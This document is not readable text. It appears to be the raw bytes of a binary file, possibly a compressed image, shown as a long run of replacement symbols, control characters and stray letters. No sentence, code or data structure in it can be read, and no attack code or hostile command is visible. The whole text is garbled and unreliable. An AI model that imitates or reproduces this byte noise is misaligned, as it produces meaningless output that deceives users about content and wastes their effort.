�(�ю�h��>�(p�˼�.�Q���lpt6>5�M��b��������>�ۥ��t��q.My����l}�X�"���H}��Q����%;W�P�{�H{�KRt��̜�Щ:w���5�=�@����=�/� '?��b��1��Qy�M}0~?=�!r|���J����`!�~����OLl��!&�^�ز[�ܛ�gK�}�2MGJ���RL�R �����t
�Ƿ=^ߡ�IU�t=�Z�C�5ǒ�IѬY���g!Լ=�@t��4�8IDU]T�<�x\�5Ǘ��}�j�������P�rL���A ڴY
CW��
���r|Z����ya�Їȗ�у��K$���@��ȃ�AaJ��^����L����0ݰ�P����C�P����l��YE��<\�A�D��*AMU��}�\�=�&
D�Ԗ��T�ܡR�L~�R<"ALJ!�X<T �T�����ٔ�� �[EנIq}O˼���IL5kx��� �Y�]����1�@|��Ž���]/�@\q��,���@�j��;V*������L5��M^�d��_���d~�^eA�	�p���i� ��p�tC�E�IM�M�^�������$��"K���J��״%UA!�@U�\���QpcTy���Z=L�YOj���4�dY����I��ˈF����^���s|^��v<GL��Q��NiRh	,AN\-�����p�ԇ:�N���]��[P�^.�[ڕ�X���>b[�}���㈟49juߴX�<��!���<P�ԭG J� �ʋ�tp�>T�$���Mw�2A�P�����\�\�i�hS�X���T��(�<4��,�]��<�| ]T	R@U���W���H�-�0��@�I�cx�i$^'	���ΡM�Ě�G���>h�7��P4X�	�_4�G-��` ��١���\9a�c��M�!�qJE�cН�?"$p"f�����н��ܗ;��DFĆ�DޒJX�JT\���.�Q�\t=A	�D�%[l&`�A��H~��`��+I֌�yaʎ�5Y
�褼ZI�0��+z֏�veu�[�!
��*���\)PJcȄ�}\N`ǁhPv������Y���������dJZ�eZUL��J��k	lZ����AI�M�\���c�ݎD���a�#��]@~�S�a�ݡ?z*�N6�\D�� Nayx���:��#`,�IVɇ/�\��]E�"�Cn�Cq E��M.�&�y��I@�ԖE�V�yF�
��R_4v��I��żA�"e�t�i��J���V��y6j �vM�=�F>��7�G�&�\�9���������i����b���!���ڇz�J���AM�a>Xb6K���`N�q�r�f!"h�� �Cn��0���S�N�D������|Z��e\��-Eq�%�"��Vp���ک�ȟ�n2kE�R����Ptn%]��F_�d���SqY�zI��J��n���lb�z���DV��u�Ph}:R9v��nU�Ҥ�ap_��!�6ˇ�@ޡ�vhM�!p�aY����i�!�zhU,�4��<���`�A�Ɖ�aQ��ÄJ�J��S�c���F{�D��J)l�a��G@IVd�,œ*�,�O4�+�TS~�I�T�d�Z��!�R���J���ݑ�<��%	b���x\3z���D� .s�_HUK��Kd���U���w�Q �o�����Rע��t�DA~*�1��^nMnhT d��]��Ɋp�l�g�hA*h1����w�g��Sg����(��.�P-���ŌI�߸Pؘ
o����@>������t*���T�q��>��9��B��}`�@�Sdp�%	�v�(�AtESʫq��t��_'�^b�`�	��ۓ��$�9�	+$p��l�k� =H�\!dc��1a�^ǲ�5��.��"��ꤾr���L�!5��"Ct��r�̪�mT
�6m[f+��$�X�f�PME��cմ��e}�ȴ��!Z��o��Q~�$d���j_�)U�U�atY�O�B�=�	�$0�[��/�b�n�+<U�.�
�}��Mt��Np��x-�`��O GJ����)����c��;İ�����HcZ�,;X5��Efp�Z��2��ad.N��!mNJ����� ƪ=��]�忘#Sd�J-����%���NM�G���g��`şLy�p��2� ���1\�-�x�=�%�Īy$����p�iq.���Ѽ%'�<t�&4����HvB�����p�R������F&�ωM�k䏘��Isl<���4�E��H�����(�P%q<�lߞ���Ů*b>j������a�/+�q��S�.2qllXG���H��@������(��0'���g��?��Ń7�S�ø#C%T!��ܪ"T���tP�4����e>X��<i� �mʌ�.�J}ԇD}��<�u�JD���U����U�nI<kpK����tU�4�8�6S��@�6��7��x����~_������@J��]Bj��T�xp�R�SW���lNy0���"�x�%���En�䪁]=���yv_��y�w3��V ��Q �V��gW�*=�A�=S�Z#y\ND�U�`����s���J'BL�S�ȴ�>S���D�$�/�Ec���l�$���L�%��UT�E�d^i�`ƪK�>8�ø��Uذ��pK����j�ac6������氁�tULь��Ѣ�_�����se��I �6��3jMG��=�p�Z����c��]ʤQ�*>k��yVEqh�V��|��m��2�m�@dyN��
�v"!I�u����
�����ٗJD��.��;6���ӊ��T�k�Y��T�ʗ���^N�����>�_@f��b<4̈́���?�ＲN�������s�Aʲ���FK�;�EQ�%��o]V_���ek?6N�X�w!�+�u;�/��W�7�	@#�_̷A��Z`�����`,����ܵ�/�+0��@�+Iͯ}�ą�3}�J�D���r���͚��o��|[�$ɾ�C�I���:jд�o+h��CcںP�,�kh&Χ�P�o��*���/�����{�6Q��)+�)���ՙ�9�Y_����ޒ���w�!Q�\���$���/V�q��1��5�{���;�������=@�ۗo��#���.��y�v��wO��x�
LB�`G!���qQ��#��T��%C�/�l����8�H�e�;����ϧ>|��0
ϨC}O��c:����.b��ӈшQw���o�X�6��3���y;pĻb��yH���{�G]y7�ʳ�$0^�?��!�n^�v�a�g�^����ހl�/`�˻7�t�}�O���/��?>f�JO�l۲e�c�� K}E�6}I� E�}AR�L�r�1�J�����/Mz�7�#�#G���h�}��xG���}G���g���R��𺪠�8�$�.�G��R<�X�(�(X��%�\Z�&�X�h�w��)�DlH���1�!}T|b�'�I�xn8���s�x�Zk,%��%�!H�v�i$����1�4��2��B,/���l�x�Ǌw���ĜtҮ(	C"�5�纋�?�c9���8Qk�z�������Nό�hM�,� ��bQ��$�N�Ѯ�(P�z���M0��N� C�\��@�o��<��#t��Q��9p;2�+�$]�!|������ҭ����#eM��|(B�d�Ц|l2�����i[}�iD`�j*E���#f�h�;�g'�K�������Qk��v Nz@㬢2:�,��s2��n �1�#34$(#w���8��)��!(ZӢ�X�Me�(���Ԫ�#;O��=���n6�b��%�}h���Z���|�.+��0�}󧟎�����[����=���[mϝҠ� \��o��Zj(E�Yx�X��V�t[�$�˧��sɻ|zO&��D�JVC}L�ܦ�'L�h��F��f�Ǳ���,#�R�#��G�F�/�)Nӳ��=������ 3E�!^��Ҝx��$M ʘ_�y��'�,^Fm;�4���	�j#VT|��<����=�I��᧚}���(�0�;jQ�D?��V�#��H+�*�>pՑ9h?���X�K6^�>ޣ��4(%���F@ض��*&Q����'"p��'*��� Ũ] AI�X:u��t����l x�k-)���Bä�H�J��?c��\�x���T��2��8?�[�vw���Lf�y��C�wt�7˩�h�<�|
��Mu¢H))�J�O�H��	(*$��@�rr�j��T�0T��/qLTE�2kY�1�<R���l�����Z"�� �ɋUR��$$W;ª<(�M��!���HPR��1nD�zH���H}D����¹�D�;ZK�|�C ɇf	�D���/�^F�(E�LS�$�ڐ+.�[�@R��a�}J��cG��!u�>&#��X��%�ZԨ֡+ZN(�B"�TE0����	I�A��rᯂ�L��GBB��5���U�т G�\�l�II��K�8rD�؋�:Ҫa���O�d"�f�i7	׆�"����\+�I���v��,*�z������d7��M�)�.ȡ�����ŻZd.x�aØ5�$���Z9���(o0[��`v�Nn2���0��V~��g��!�+����H!��b��'��#�J�cJ�c�F:,�$}kR��m���V�ȳ5�$Y��
= W��Ѵn㑕�J$/`1�6۝n�f���MV)9���S��V�;���4��hD~��4��g�DB<1�5�:ѭ�n��Y�20$`�
_�� �[�8B�b ⱻC�4r�͇L���f�A͉;"3;�SK������qv�@�QT�=�����m��-��`h��G ��U�LQf$mk��vE��mG��\	e[��$�l䞘��!��ձ�[�,�gB~$�D@�`�1�k�D��(!i��B/&��̕C
��}��q���D�]�:W5�����=t+��/�TN��glKsP�fԡ6�cq�=��FW�B��=��7�2@�BE8h�����!���G��Q��>�,��qkJ�UWT�$��rT��%y̦H�ɔ��O�f��d?���T����an$���C��>J��~�#��H@��`E�9��;���Jv��q�����PO$2䢌oDy���1Z;1y<�1�� u���Ò�y�,(6��mjP�K-���мDeG79��<aM��ajy�a^q�8�;t�u�Ql��P�X�Q�:�~MdV�Z|BP*�-JM!ɏ��R,��'+����2ȷ�H��VWA���c��)�n��n�(�Ȁ�<M�8@焘�2NEj���'=�J	߂�e����|	���
�y�qJ)
���=�\�"3
_���Vl�H��בڊ����:���ϕ|�t�y�Iԥ��）6��u����M5�R�ZNe��4ʶo�޳���.Z��	��z��~�}��|�ɵ��)d���m
�SzL?�֫)��S
��l@��m�.[���6�=��*�b5���c6���ͥz��<D ��"�Eob�U��T�F��τ�ZLHЈi�(�'�(>"/&��..E>�G�u
��Т-l,��$�y���
����c�h�S,�<�y��Ў��
�%�0	��9<D����h�K`P�@�C��	�lK |�mE�+D#�������h�� ��El���g`B!���nZ<bFn����#h>���N"˶b&"RG  �/0���<�%��^B���τ�C�j(&D��&6l�9��7do-�B-��eM�,x��\�c�p�{��'����	�PC�����g��K�|F�i���"j2���'�EK��~�%j �.B8���Z�C�,����)��N
��?�� ����.�� ��=<�+&DD�UN"s�iO��;�j��k��MkG[V�%<d<�FN��#�%�� gp�Ei��p$�6�D�Τ��d`C7:�'�xhHH��
L-~p-�r��䡎b2�C��(���q�ư��K~�jȰ'����{�QD�NT��Sq�1�)k���Α�0b��L^b�;���pk���P��̑�����rj@��"D��2YB�P�@�iI�`z�=,l���#R��%/�TH��æ��*"�$.H�2/�NQ�W��"q�$C�+��7#����]�LGR�G�}�)�%:�E,�#"b������0kip�i��j�r�ާ{��j�1=���v�-�0Tޓ���+������3?�Rj.nj���N
�*��D�"D6��f�D*!����!ήM*��o�Ni���L�C�Z0���FH�D?SY�@��gC&�ʒ�CA��"Fbo�<����l��LF[�&hª���)��� �w��r�����Ƣ׊��",�ĳ)��=�S+���?�2L�el���I
��{n�Cb���r�xlC��X�ƀR2��r���a1�MEҎ��AB����\�����L��ve�ȧ[�H?��`���$bf$�j�P�%(m:���̬h��.D�fɼH���pRHK�%(�b:�SE�&5�C!~
��GN�9�A��G��m��ڌX)=K$��}Dd��L���<�K����sC��.!�j�r.�ԡ�=7q.��?���~�,X�Q���2�e�����1)5���#鶾Ǥ��&߶u>ndHAd�̃�6�>B�Dc�" �<T���W�ȦT2s���\'��R�%�-�.E�*�m�C@�)fOO��n�)u/�s� �)�!��S����L��M�~ا��(�Fj�� �\��.s�ҳ��oL|�\�«4B-ǈ�X�#��5 ��!��m�-XU���\�C��\r�f%�|@�CMh�Η�x.�*�*j��$mT��PA7�##�h!CA�LeY
Up�g����T��pd(�8R!X�7�b����Z�0mt�pGV	xӑ�Ul�?��j�m{ݱ{�\�(ֵ�>)�"�,J����n���s.�N6@T[r��(z&�.�iE��W���o'�i@�B#5A�l>���<'&R�R��4O��cE�D�U�C�Ne%2"�V%��U���CVnB�F����,iw{#�~�r�s��0�`/E�%i͢���tڂJ��Nj)���j���(0��̳(�|!m���,�ibꊐ-a0;׈:���n�\���1��A��jԮ1���?2��`����|�LEvd��r���Xb"�!G�[�n����fiT�=����(�<�c��	d��F������ҍ ay��P�G@.`vX>*�Il,��)O������RJja4b�6j�&���n	�lsH��/��U��S+������j&ա�p[sr������/�%��/��b�Xj%��j^<G*(g���c|�ˈ�%
���(�Z䟊#G�d$Vx� E��l���hę>�1��VK=L���i
Sf�"J��,����7��G�U_�
�S�6j�Lb#Sp�������p��ڜ�K�Lβ[�PM�[�3�����_�"���N^�B�ȉ�x/�!�ۼ
LpK�r��s�aCD h�9�bGl``X��!��b"YKH&,$�j�cF���C)�v��C6iD��3 3P�4b6�tJ��TTȤ�
���� I�¬~C�|�$JG�9���۪-��(#I��4R��n�
���)6jm:���4k��!xɥAU�\��OI|J&��X�а��0�ˇ ��r����kG"�[�
]��|�4X$f��_���e|X+XP�+ )��2533��_JcM��K$&�-Dg"L�NuF,�-�1h�HV�VD�t%Ci6�\;�x��L{G�U�`��!Jg����H��a:,�O�ʧ\��/�EBc;=)�!j[r���"���|�؋��.�z�u�IǼX|��[�Q��-s:��Ѧw1m��q�ӴMh(�m�%�d�a��%�E��I��"�r[(K$c)�tE7$[D| �)��cAPEM�JF��LT�kI��!F�[��E����ⳍw��x���l���^vP-*͛�S�[!�_'緸��v�����ݹ)�� �z�iܬ ېmI?I+_/���!���� Ә�Z)rp�|����Ƣ�1LC�'b��7ɥ:��2b$�:��Ƈλ����!����'��-���TU*ہ��j�ޡ��Bu����tW� t�i�#\�X1|[&���YsP��8�YE'i�D��HP�����j���\�Y�(��Sd��9ߤ,��~
]}�/}���۔\�9���������@m�`�r��REJ,�@���h�����W�	�B /���F��2�[ށ���'�ڮ�{'�0�J'-鲡GZ(dd�"F�1���!b��F7@�1�'4k��*;#ǁL(XRҢ����!���Y3}�ע��y�lHVu�."&'Ex��g��qP*�  �諘l�9{�۸�Y��؃)���ӑǌ��M�ʲ�)�(' �Y���q��'v��͊)��E��C�ɭ��!�=ptd86DN:���)�.v��߼c� �͋2ǻ|�)̗a>z���3`��y�������w8�S"/^���y��=!����G�&=��9ܩ/��y���7T�~���e)����=EJ?T�^ݪU�VJ�����I|����g��Z�pX��>?��]O/�'{բ�������ׯ��m���'��Z0�����|��z�Y߻���}y�4hʏ7���j�z��5�����	��Fxg�*���'��@	ϳ���̘�d�w���yF�3�����U��#G�FВ�od�;�8������}���J6�3G���RJ ����F����7��uG���>��CO�!�Ay� T{P��?6u?LmT�ME#YU��Wb�p�b��?B��PAFZ��e���=�^_8�[`��blOZ}�VecX�3�\��U�_q��Yo�Q�h���k��e����dP��dZ�-�^j�C�O�Wđ�!��d�ć=��Ue���!L��݄�P
����g�z���y��j�}�ї�8���A		��>�a�>P�#���c =�S�MYă�J��#�E�jSM ��PF��y����F�rDc�H���THY�/�J� <X�eU�H�e��<��l���W^y�7�e}�SfP�-f�@=Ya�>�fP2
�b��^�5Z\�͆'i�1��f+���k�)g�[���}hy�ãE�[�Du�R��V�O��p�4�s�K����>��PF��y�Ϊ���Gt����V}	��s�ģϳEу�u78��=�蔠<>d�;6��>׉�D�
��<r+��Y���zi���4�0UI�0�F�%$�6�Ea�}W�����!?�q�PBI{lA�rH���mm&�n�bV�sݙ� j4�y��P�\�62ktJ��>I���G�$?w/5Ĥt�P�=�ؐP.��>������!_x���H#����6��/Sn�G���w��'=	�鐥��#C:ف>7!z Y�I���e� H(�bB��p' �ϡ�9[�=M9Ь�e��<EG:�J���:"i`;Qʇ��P��Xa� 2�	.��]��D}lK&��m��)�����l8��d/{؋]t��e�3`�^��]�QaE�O	����
%�*���c���'*G�=�a���&�<���3�'St�R��9��1�Vz�A�lpW	V>`�{�C$��D$��<Q��y(���j2"�%�>(j �TȞ[��(�RJR����<X��#�	+��������[/l�^�B;�!/��q�NN�21Jx�Q#���|�-$o<c�*E&4���h�$��4��I�Ø��i{kɒk2�<��#;���&-)U�% ��b �F��MLU���lO�'5ˣ�EM�e�Ȧ��D�a�xV�����	 �I�d$��o*���-8B?�IS'�ׇ�Uh��Z��3�S8t��Ҕ{�)G�ʑ����臏 ��,�d~y�;�X<�|�7�{��D���=L7�Th>^��4S�K��71(�q���lBc4�4kAnjb�=���Icdq�rAMy�T����J"$PR;�T��aR�����C�I�$�;�	O~vK�DeR5:N�����U�z�܄�����?��<������$D�@�
�,��:A�P�xܠ���[>NT��q��{�6�=�mt4��c������=�ү��HVh�j��G�@	MY��&�(�V	h�tS�%"�y*N�a��0#2��O �6ڗ;�F���ThpC3;%��1wy�U�BI��VM�cr�9R=���(�h�����*l�����I�x)���[r�UV.@Q���b-}��4�F�Ӓx���*�>~�LS	O����"N��'cC��T"��<�
��.Ӎ�,P���/�����'>�r�<v�d4͌�V3�DTN��mFPV�E�I;S�EU�����I�ؚ����"f{v�(Hf?	�O{���\��U�T=Ť������!� X=v�
�3/De7���#��\le����L�8�2�-���$������#���7��Cb��d��'�SV�.t'�9H|\��ъٛ�%�˔�<֝����"��a:"���2�[e����]�&�|�]���)M��1�k���r�|�/���F���׸JV��F�H��Rg�za� ����g6_��&]�V�D�w	�l܏y
���]�W騡��}�6���"��G#���sD>��ـ"��$!��\Lsv�el:�Y�D���hEE Êe�l��G��J��B,R�	�E��Ƣ٭�xvS���͗vY.��%��b2G��Wf%�H�.�cs�o�v'�7R��7Q��x�s'�c"2,���1��]�"�����S/���J��C��M>_��At ��P ADaKR9��r�Wll��?�K�MCw�BS�s�@6�Âr�A�b��;�b~�@��M�#r�b�@�YX$�Y"jq4j��v�S��mQ2�3h)Ó1�n%&��P��B~7b�0m�Qh3$����E=��k�34�3f�f�!w4�wI�]�&�,�pUx�JI����Cf`�h�29#"���!Z��DdA6�Q9U�a�`����^c0ס=Q9��*�����2_��(�R+0b�r���� �ri�cdG$v�OIr0�s���%r��v�%~T�[^4��;��)��v�#Fh2���Fu�=���2�x��f���aH��f��`f"��=�6-�C��T�J8���k4C ba݄J��C�A�}�BN�s �Č�,ŷ*����>�C.��c�>>�� 6"c�+m�*o,��6*t+���{��JmXbCa+�E���b�Y�T!;TJ��1zd g[�q.�(�q2��?�1�"ex7%�v;Z����;k$Rsa'�u��G=�#y�$y؃��!\�1H>�7<b�?�^7A.YC.�Y!�-��NU{K���API`^�9x�6"�@^�#'�<�5e�5��qW�҇{8��ы��ia�6�s������@
�_I�9Gt:��c�:��Y�B	B��Z�3���\�1te�FA�?]f�8�G��(>l\Gv���[*�EVp��o���2�i=!{�
E��7��^�2{oe$!�@%!�1CU��"�M�`�ҕ�,��*Q&�|E{��<Z*?Z!B@�Z�C `5�!^�l[�k�|1u��{
�_�6`��1~ȁ0�V0Xa�uv{H#G�*��n��Hmы�1$#��S;uBQ�;x�1)�C'Aa�(\�f�89�u�2���E(4�W�H����"�J<�L�9�@�h�����h�3b9"5�W��J$uA�J�>��|b�(��uș�� \�V�:.�0�*4�I�1/��)�َ�NB�9��@B��A�h�U:��#ӧ�D����4��S��e��y�iD|��.d2�:�y�2G�4ydn�@[�Up.{4f_F���':[���&�3�'�%[�B9�j����E)@Fi�O�k#���<�h;A���<$����?X.$�1ԥ�#@3�-Qr�0��92�!��DȟVI(�A8�*��"jr��z�nQQ�b��~@{:���$�`QI�	���B�$w�ZEP���4ʹ����j2��;#� aGC !� � ,    ��  � �ݣ�/�@��!\xOaÆB�hx��;z���c?�������F�z��-�g�e�yE��,�rO˛���3�o��y����ׯ(Q���G��R�LG�$JD)S�R�y,Y�$W�#;>y���t�g�l�����?�l��$._�{��
��^̸�`�B�̵�vrǎ@���-g��߆�lC���f�{Z��ӦH�>�W��m�Hg�ͻ*��G��n��o�Ie���4wSz	B'���F<x�ྌ����h�r��\���9O�̘1�Ĝ��=K�8��l/�`��U�]���sX�ydq�`YDuك�9H`?��eVyr�g�\t}�W`�9WcEP���b�)c�r)a�8r�af��օ�y�GC��EzH>E覛�P��$o���Om�Y��YF��X�aٚW�� ���Q7�@�EǦB9��=Z(��;8�O>j1h�e�ɤ}2���꣇>���O��i�><�X�D��S���G	
�'��MV�\n�E�]�j��Yj�����J�
�#��+�0>!���D�!O�r�#���ee��e�Y��!��M[�Y����g�����]���X��n�̥�Q\d�U����ը�5*���#=ttm��Amj���l��;�ѣOY��dҼ��}z�EP�� Qr����_K�T:O>F�C)Pv�6Ty+���G%xސ��g�ne+Gy1- e"ֺ؉.�U��.v�X��aU'�،��8��^f�b�Y�	U.���*����U�Q�iem�Xop\��/o�z��n��vUR����H"uŦ@�c�@�)�1�C���E��޵�j\G�j2�E�QX�~�ʸ�����i��H:���>�o�
!W��n�Z���I�)7��m��i߅�cc���F?�>{���B[���R�\��f�!��Zp\s�zE_H�kd�͆9�b
គ�.��+ �HTbC�xUe`l2@u�B��!'�>������y�"���C�}z0�R��h�4b����r�(���'1����5.��	�ټ��WEiJ1�]�rn�E|[�������j�A���55�o=��?�h�"0�'�i���$��CI��@Ù�$hB���.��6�"���8ŧԫ�R�ຸ��^a$��Nx��i�<ݞ����J�OL�W��t��P>���|q�@hc{br�yD�f��x���F�J񂒺`E��I@\`^y��,�.���īp![_��6�k\[���'G��k�Tx����d�����D-�D��ʔ�6 *Z�J���9�
'@U��<�Ўl09���61a)XB�P��0"v�>0����#�y�zh�=p-w(�gঠ!�A���b����R1��2��$�,R���4��R@��bz2�z�O[���Z0��Z��D�Q�ה����'�3RV�v�c��`$,u��RfF�4'f��R���j�D�H�������l � �L�CR?.Y��	�����uA��k�`�t�ڶ;�S>R�?�5�@�ЉOSv;\�03�B=�{��3Ȋ�͘)3J!�%�R&b�'�UQ��
X�6�B���%�u6
Ǌ/�֧����1=9�_�XT��`�T���.d-���g�ש�)b�&8�v�ˉ�l���P�ī^�-o�e3�zu�_HIH�XJ3�;��2;�C�Q�Z{S�%��M�tdN�*�˥�hxȻ" &�)��$e��Z��8�+�&kZ���"�P�9�/�g.}��/բ�
x��C�a�i�:�}��d���t�U�@F�R�I�H@aF��hըF�:֐���arW�.��DnP)<Sy�ɲ|_��RP)B��ƨ���d}�������o�ŴZ��yH�G�$��8^���x����%��3�h<��k�Dz��E�Js�2W�J� �Uh/�P_\t����l\O��X5DJ:4�ȟ���
�Z��DVh1xC}+����a*QeJ�tPy��7��&^���g)�}e�$b!�G<�I�Fq:��v���J�m��iaF�wӏN.�[�-צ+2�S�]nߌ=�����F�ɳoB�h'��>�>��#$��zxq���E{؛V����QEh��]��vg������f�x̸����~�IS�Ik��7V��&g�p�4ZY�zx����UpJ�H��8"��e'����W�"'��O.|B�#�����)�B?r��D���b.SF�K��.v�n��m���'��	�vű�ջ���ɪ�b;8�=7(\�ᵶ-��{���P<�����A<���?�����`ڝ�h�;��P�w��D�UT2E�H�� D@�@�2Y��.&�%�S��d�bC��5*�JCh��0�!�1k݁B�W<���]��[�;�3{j�oa4�U��sѓ4(�d��9�'|�6].��U3CUV�H�Cf�!]tCBM�cl�K�.r,Xo��57�,�G�w��~j�h� H�~�~�uJ%��G'1p߁[Q�!xAH�x�p�H&a8HQEG�z�Y�V@���%�Hi"W���<DAB��0�X['�FpS�p�`� 8Ull�22�q�ʅ@ t�K��CGW;�"(E0���.�D��O��صU}WW%��% �*BV�BPuo{5W�53��hq�po�~�~��tG't��$:��JqO_�u��%��P�"���m�7b&%]�^�fXASq%����6��'tR-�I3&�g�0g�C�f�8�Vn�`�R-��I�SM��d;��<{�l��7�W��VuP�O�0O�:�Cn�!�\`u^�V ��5���3,xO���[��~�0m؆H@�䘕�UX�_3v���_��j��1����w��3Ԓa�J�8�6��rQ�Z��ZW�F��RQiO��E:�c������ R"e!� b�KG�m��*�i^�y�K�c(��8L�1MeN���weUfGM�`YREb�!D���ӸMl�>s�>f�5�2oa�����(?���%����8 �i�Je	��h�uO�Hxeu���ƞ�I�t����QTs{�.��<]�u��YZ��Pk��_�d���R�ɖ:�kQ�1I�3����Q�Wrd��!0�{P0(5dL�qe7��!��2�x)J$�B��Yu�[J0V��?�� Dsv�'G\�v%6G`w�?����~�'ڙ���h��w�JsW�{�'��إ����� �T�
�.UQ��M1�cS�&Zra �
�k��*&�*�qJA��&�q�$��"�,�����e�$�T=EK;�(1����d;`NVC@ȩ�Ӣ�d���5�!�K�Uxĩ$g1>vfv��"�,â� �7��ՙ��g�Y�vG(�I@I�o�X���u�i�D��xc�Q	���0&�IjJ�V�P�xa�E���qAj'�5B�@w$XJ�u:����/Y��3�B8c�����C��T'�$3L�B(�YA��`;#�{a�(��T�<.�_�'�^�K�d�}��,22o\S~s��HЕH:_�~��hwv8z���I�_����Ɩ}Q ��I/�7���bQf"�}9*�j$�3��)���J�rc���A:
aJv���pS�7Z]��aĭ��J���E'�=�Cɂ,��&ꚉ�,%s;��;=+P�l�?�"[�E3�?�".I>�>z��x�^?ƍ��ZI�H��m����e��a�O�`��$T��a��S@���E�f��Ec���U�8�����U�-89��E���y����j9z�S[�6c/��wl���[������3/[����W.��;#��:q��q��*K=U2�F�GeX�O�(�Q���L�wE]�p D={�F�sgͩ��")����\����~L:�� 1X:zC����d���Y~�7Dp�(&s:�s��E�E��Ԧ��1�|)A��Ad"R� ���r�8�s"�ǔ�� ����:!�H�u�����C:�C(�F%3g�˩�R�X�}�`��EC��ы������2dy\� �v-�>b_��Ns�"���m�I�����3���O�7��r�a�o�3-m�aИY_��9,�,Q_��jT�� `b�^�� Z���u�k�5&��Sz�M����[�Y#�Y�9�8�������7�`L��S�KK'� �\=י� T���M��6�7���%��-D�}��>j�5��(w�>�R�n�IZ�x��G�?���X:pO.�W�ˉ��@8���ʻ��Q���,�x��5�n���H���`����a�E��˧d�|sIP��U:es�3�E�)����;@�@b{'c#8wql2�4G�ӷ28Tᢨ�S����W�����]t�)������Fb��lt�����|�򀝭{JX����`�L1خx���St�aa-��$�Ա,��4�aQW+�A3UqA��$9���@��wq�0�<̢��&�zk��,EY�Z��j���M	N��X
r�k����48.�!��CXP�.A3.A����-��*aG }1�l2�4?��ۆ\]�~����Wc�W����<�@i+Ѭ�Aq{Y�P�+�K}��}�}��#�|���b18���:3Z"W9r��<��C�L���h�y�eǣ�8p�=f@%�8�iҎ��nÓ�!I�KkS�({s�$iT�x�č =�5��4�L1�L���8��Q��B���� ou乕�~�L��	���~�j���''^:���@jѫ�ɘP���K���%��׼�9�t�"�7�;��� �3y����/m{S��U*�!�q��~ҁ'��k�l�Hџ/gJ��L)	�#�$��;�`��lr���KX0.o�I��՝�b�4c:5S|�,3'�20�1�dO���F�T�z�S ��Z�����7`�p¿�J�	h�O���`��� 3��[�2�����i�e�ȗ �u�yCl�~�OQ�I!�k~�IJ�&�	PQ%S�.����Q�8����^����l �����l �p�!�t��=@י��9QLŧ[�-5$<�!)� CK�Ћ����P<�̕Q�M�ꇳi��Qx�T�S�X(TS �P�/������jVrj�q 6�~���X9*Mb\|0M�'I@:`a���e��M!in m@R`Tp�[ ��e��k���_���Ja����Rp�`<~���OtP	J�o`RP
�/s@���bpP�Rj0�R�[0ͯ����P��A3F��C� C��e��	�L���@�F�:,��[70� �~�ɤ���}]��wh���ӇO߼wF���א�}����׏�E����؏�G�E��q�E�)+����ŗ��{�b?�0^���fO�>tr�HdfN�B������ӟ?.ܷ/�}i�:d��^�{7�%Y�O_�w��uѹ�!*R,���&ݸT�h�WJ�0T��r��-�#f���G����Sɥ?IR�H��Y�5|l����D1D�����sk*[�l��3��\j.�)Q�_}E��3�o^�!U�$`q8��G�g��u��v���7�'E�s���x���'O�+7�	���������Olժ�Ê��
J� }pH�-��ǿ��4�|j���Tr,C������L��#�,���d�G(�(�((o�ɧ�X�h&e����4�𫪮�������A��o�{�@�q�~ڑ�6��/��b���;,�0B�k̿S�C��5Ⲁ3<8��7ޤ"�9�RC���	�Df��5����S8�0A� �f�"��N�!2!l���7(vx�y�(u����������!!��/�{�k�>$�AB��K�#tr�b��G���A�w�1��x�Oz�'Kz��~4dS\rW�v�����Ùf����������Ûl�1ݟl��ƶv�6H �0,����o���$�1B�|�Q¨�^r�9��N7.<��8�ll%��T����Q=��HD�c���N����3=X�65�ş� @�`�!8�����*B@���Jw�;������X�U���μ��IB�_�U�`�h�W��BY��I������	}�%HA�5,����"u���S��qE�1'�J���5�8\w�u���Y
%�[l�_�\�����+!p�1�U>#|A}�M��@>y#yMf��V�Ȩ�7ހ��7
al�;�py����-��#��ys?��M�yI���h@�����5�v��%{pB� ��\�z��?d���ё�p�0��!���� ��" aX؁�3��
=P �v�c���gl�G~~`�Z�ʆ�����}AYC�B��0}p��:>仰��_��NPb��anC��\I$w���F+ؿT���D`A�G��w�K'&�I�� L�+R;�9�b�>T�w�cG�P��(��CjBE%X�E� e�hċ�P	5"FڛS��Q���D��L$v��ad ���(���M��P��f�PQp:H@�t���|P<@� ?X���H
�*���ĵ���O�
�c��GWb����_�H}SK;���wd���<��A>�D�X�t�#)ׇD�!�1 �d�Ĩ���&O�WN��P����"�[Z�;�(\F����$�@|������%-�hK?��90 g���>�/�����u �P��`��6ĮoГ+��>Q�������耓�a�$8`D��[��4��Ҕ��#:4(fB��LP<X�_�� p���!�ɝ���7O �Y�rC_1�����A���IY픩ZT1x�g�Q�B �O��c"�3BO���r����(;��&ܲ	�n­oy(F a
"���ބ(&���P�Ǆ�J��Ǔ��<,'6���܅�G�޳H@c9��إ����������$����6,�"#�!")T*�!��"���@ ᖷ�(�� �_�J��$`R�ea`��a14�����(���G>l��	An��G!�"����,L�R�?�Db������]�CW��m�/ɑ��(F�<cSh��xq#*��L�5#/�(\�k�3֏�Z�EJ���� -I��Dփ]��E	W&cN�P�Y �.���$!9�h�0qYE$![���I2�2���n�KEp��j������Z�hR���V����j X� �.Ap�������B?��*�/�N����PI�?5�a�����W�9B;�#1���@˒������G��ۢle�q}��^���orF&�E�c�#��\"|u�i��*����E�	S���8� f���W�ubq�B)׀�Jۻ�X����T��bK)�B&PNT�)�txS�������1�&�M�$N�}�����YC-�����4�&	?����숝����)�7aŪ�X�ʒp��}2!����h庅�>05$w��U��E��C��HJ��S��G�QqS�Ց�]�ؿF4Ӥs�f��#I�IrP��̰��,�D������.�����1=�`���K�$.�	<�1��ȥ	�ETڅ
9�*] �3	 $��� ��P���z���7#�DB�W`�#��؁?�`�ck]�*;���u�U���� �3�ѕ��|��S���g�~@{�<|z��Ї��"�`��P�A/�2�x�7):ͻ�����+�Ա{I��	#�#�s3#���A�3����2E�:؂X��	0���7�B����PS	8D�<@�-h�~��4�7TZ�����냍��DAP�Đ�j��06()X��Y�C�
��1,�"�?I�?��K!�P���7C��I��y�h!��'!��gI�.8�w`$�%����>�p�zP�]T�^T<�r�+⾨��oI��
0�
��������)�:��yA���{�H=��
� B�����!)x$�	� 
��P��Kx�5�=��BB�00�S��(��8�T�:XE����89�����a-b�6@�{%��8���f��XX_��+`�b� ���f�?s!��D�юPy��.�x����\!<�H��S	sS P1z�@'��|��qѐ^�7^�7A�h/A�	�ˈ4j��	�`��4�*I���:
����y.�x���j�^Y�Az���Q�1{ ���	D < ��)�;��TH�N�4�S��B�=�����~��4��0҈�����:�)H�����C:cD�tD�#���T��nr1�m{��I� <!z��Tف|�z�8e��, xP�К	}Hq��w����^�_�^t�]4���<���	�\���8��0��!�*ܗ�
